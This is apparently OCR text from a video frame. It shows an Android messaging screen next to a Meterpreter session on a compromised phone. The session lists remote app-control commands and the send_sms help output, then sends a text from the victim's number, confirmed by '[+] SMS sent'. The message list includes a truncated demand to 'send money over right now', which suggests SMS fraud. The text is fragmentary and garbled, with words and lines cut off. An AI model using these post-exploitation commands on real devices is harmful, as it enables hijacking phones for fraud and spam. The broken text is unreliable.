 3:22
Search conversations
98765432
Just now
You: please subscribe and like the vi...
CompanyA Procurement
12:44 PM
You: send money over right now to h...
C
(650) 555-1255
Sep 25
You: Done
(650) 555-1212
Sep 25
Dear customer, your OTP for login is 54...
Start chat
File Actions Edit View Help
Command Description
app_install Request to install
app_list List installed apps
app_run Start Main Activty
app_uninstall Request to uninstal
meterpreter > send_sms
[-] You must enter both a destination
text body -t
[-] e.g. send_sms -d +351961234567 -t
LKEN."
OPTIONS:
-d <opt> Destination number
-h Help Banner
-r Wait for delivery report
-t <opt> SMS body text
meterpreter > send_sms -d 98765432 -t
ike the video with notification turned
now!"
[+] SMS sent - Transmission successful
meterpreter >